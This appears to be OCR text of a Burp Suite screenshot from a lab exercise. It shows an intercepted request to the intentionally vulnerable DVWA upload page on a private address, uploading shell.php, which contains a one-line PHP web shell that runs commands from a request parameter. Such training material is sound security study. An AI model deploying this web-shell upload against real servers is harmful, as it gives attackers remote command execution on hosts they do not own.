 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.49.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.49.101
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.49.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQj505weSBrZkFdlp
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.49.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=42cfccc53ec50f145286785a2e6b3624
14 Connection: close
15
16 ------WebKitFormBoundaryQj505weSBrZkFdlp
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryQj505weSBrZkFdlp
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryQj505weSBrZkFdlp
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryQj505weSBrZkFdlp--
31
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
uploa
at.htm